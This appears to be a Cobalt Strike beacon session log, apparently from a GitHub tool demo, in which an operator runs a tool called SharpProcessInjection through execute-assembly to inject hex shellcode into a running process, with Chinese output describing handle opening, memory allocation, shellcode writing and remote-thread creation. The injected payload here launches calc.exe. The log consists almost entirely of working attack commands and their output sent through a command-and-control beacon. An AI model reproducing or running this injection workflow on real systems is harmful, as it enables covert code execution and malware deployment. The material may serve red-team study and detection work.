 beacon> shell tasklist /v |findstr "calc"
[*] Tasked beacon to run: tasklist /v |findstr "calc"
[+] host called home, sent: 58 bytes
beacon> execute-assembly /Users/rcoil/Desktop/Github/CSharp_Tools/SharpProcessInjection/SharpProcessInjection/bin/Debug/SharpProcessInjection.exe /pid:2980 /path:"C:\Users\RcoIl\Desktop\demo.txt" /f:hex
[*] Tasked beacon to run .NET program: SharpProcessInjection.exe /pid:2980 /path:"C:\Users\RcoIl\Desktop\demo.txt" /f:hex
[+] host called home, sent: 117915 bytes
[+] received output:
[+] 当前进程以 RCOIL\RcoIl 权限运行，具有 MEDIUM/LOW 完整性.
[>] 获取进程ID 2980 的句柄.
[>] 句柄 548为进程id 2980 打开.
[>] 分配内存以注入shellcode.
[>] 用于注入分配在 0x59637760 的 shellcode 的内存.
[>] 在已分配的内存位置写入shellcode
[>] Shellcode写在进程内存中.
[>] 创建远程线程来执行shellcode.
[>] 成功将 shellcode 注入进程id 2980 的内存中.
beacon> shell tasklist /v |findstr "calc"
[*] Tasked beacon to run: tasklist /v |findstr "calc"
[+] host called home, sent: 58 bytes
[+] received output:
calc.exe 4948 Console 1 12,300 K Running RCOIL\RcoIl 0:00:00 计算器